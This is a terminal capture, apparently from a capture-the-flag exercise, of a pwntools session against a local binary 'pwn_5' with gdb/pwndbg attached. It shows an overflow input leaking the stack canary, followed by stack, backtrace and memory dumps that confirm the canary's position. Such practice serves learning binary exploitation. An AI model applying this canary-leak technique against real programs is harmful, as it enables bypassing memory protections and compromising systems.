 [*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn_5', '106']
[+] Starting local process './pwn_5' argv=[b'./pwn_5'] : pid 106
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn_5', '106']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn_5', '106'],
os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#
{pane_pid}', '-P', '/tmp/tmp524dj7qc']
[+] Waiting for debugger: Done
[DEBUG] Received 0xb bytes:
    b'who are u?\n'
[DEBUG] Sent 0x9 bytes:
    97 * 0x9
[DEBUG] Received 0x46 bytes:
    00000000  68 65 6c 6c  6f 2c 61 61  61 61 61 61  61 61 61 1f  │hell│
o,aa│aaaa│aaa·│
    00000010  90 93 ed 85  90 92 01 0a  31 2e 20 61  64 64 20 79  │····│
····│1. a│dd y│
    00000020  6f 75 72 20  70 6f 77 65  72 0a 32 2e  20 67 65 74  │our │
powe│r·2.│ get│
    00000030  20 79 6f 75  72 20 70 6f  77 65 72 0a  33 2e 20 65  │ you│
r po│wer·│3. e│
    00000040  78 69 74 0a  3e 20                                  │xit·│
> │
    00000046
[+] canary: 0x929085ed93901f00
[*] Switching to interactive mode
1. add your power
2. get your power
3. exit
> $
0x7f69d3eaea04 <read+132>    nop    dword ptr [rax]
0x7f69d3eaea08 <read+136>    mov    rdx, qword ptr [rip + 0x104401]
0x7f69d3eaea0f <read+143>    neg    eax
0x7f69d3eaea11 <read+145>    mov    dword ptr fs:[rdx], eax
[ STACK ]
00:0000│ rsp   0x7fff759a9148 —▸ 0x5634c604e38f ◂— cmp rax, 1
01:0008│       0x7fff759a9150 ◂— 0x8
02:0010│       0x7fff759a9158 —▸ 0x7fff759a9190 ◂— 9 /* '\t' */
03:0018│       0x7fff759a9160 ◂— 0x0
04:0020│ rsi-7 0x7fff759a9168 —▸ 0x7fff759a91a0 —▸ 0x7fff759a91d0 ◂— 0x
1
05:0028│       0x7fff759a9170 ◂— 0x0
06:0030│       0x7fff759a9178 ◂— 0x929085ed93901f00
07:0038│ rbp   0x7fff759a9180 —▸ 0x7fff759a91a0 —▸ 0x7fff759a91d0 ◂— 0x
1
[ BACKTRACE ]
► f 0   0x7f69d3eae992 read+18
  f 1   0x5634c604e38f
  f 2   0x5634c604e4ac
  f 3   0x5634c604e7fc
  f 4   0x7f69d3dc3d90 __libc_start_call_main+128
  f 5   0x7f69d3dc3e40 __libc_start_main+128
  f 6   0x5634c604e1a5
pwndbg> search aaaaaaaaa
Searching for value: 'aaaaaaaaa'
[stack]         0x7fff759a7096 0x6161616161616161 ('aaaaaaaa')
[stack]         0x7fff759a91c0 0x6161616161616161 ('aaaaaaaa')
pwndbg> x/8gx 0x7fff759a7096
0x7fff759a7096: 0x6161616161616161      0x929085ed93901f61
0x7fff759a70a6: 0x0000000000000a01      0x0000000000000000
0x7fff759a70b6: 0x0000000000000000      0x0000000000000000
0x7fff759a70c6: 0x0000000000000000      0x0000000000000000
pwndbg>
[0] 0:gdb*                    "DESKTOP-3F9T5KO" 09:26 30-Nov-22